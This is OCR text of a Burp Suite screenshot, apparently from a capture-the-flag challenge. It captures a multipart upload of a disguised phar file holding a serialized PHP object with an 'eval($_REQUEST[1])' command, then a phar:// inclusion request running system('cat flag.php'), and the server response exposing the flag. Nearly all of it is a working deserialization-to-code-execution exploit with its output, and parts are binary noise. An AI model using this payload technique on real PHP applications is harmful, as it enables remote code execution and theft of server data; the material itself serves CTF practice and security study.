 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
4 ×
Send Cancel Target: http://f1d213e6-b05b-41aa-a5a9-4d06f76033a9.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /home.php?file=upload&name=
phar:////var/www/html/uploads/6f24e39cf347ad2d89f654d7b6b583d6/GXY8e3d1a3a8a43b6f5b24ea20d9
96560b8.txt&1=system('cat+flag.php'); HTTP/1.1
2 Host: f1d213e6-b05b-41aa-a5a9-4d06f76033a9.node4.buuoj.cn:81
3 Content-Length: 524
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f1d213e6-b05b-41aa-a5a9-4d06f76033a9.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2BDf867ergfYrprO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://f1d213e6-b05b-41aa-a5a9-4d06f76033a9.node4.buuoj.cn:81/home.php?file=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_f4f76646cd877e538aa1fbbdf351c548=1669257866;
Hm_lpvt_f4f76646cd877e538aa1fbbdf351c548=1669257876; PHPSESSID=
f551f03e7d9b3cd0dc095860f936da67
14 Connection: close
15
16 ------WebKitFormBoundary2BDf867ergfYrprO
17 Content-Disposition: form-data; name="file"; filename="phar.phar"
18 Content-Type: application/octet-stream
19
20 GIF89A<?php XXX __HALT_COMPILER(); ?>
21 □cO:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:29:"eval($_REQUEST[1]);phpinfo();";s:5:"t
oken";i:0;}test.txt&é~c~□□test□<A□G□`§□?□□□□-;2EGBMB
22 ------WebKitFormBoundary2BDf867ergfYrprO
23 Content-Disposition: form-data; name="submit"
24
25 □□□□□□
26 ------WebKitFormBoundary2BDf867ergfYrprO--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Nov 2022 03:52:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 92798
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13
14 <form action="" method="post" enctype="multipart/form-data">
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
19
20 <?php
21 $flag = "flag{95b6b2d7-e458-4ed0-aa75-0d365ca1b84f}";
22 ?>
23 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
24 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
25 <style type="text/css">
26 body{
Search... 0 matches
INSPECTOR
Done 93,118 bytes | 104 millis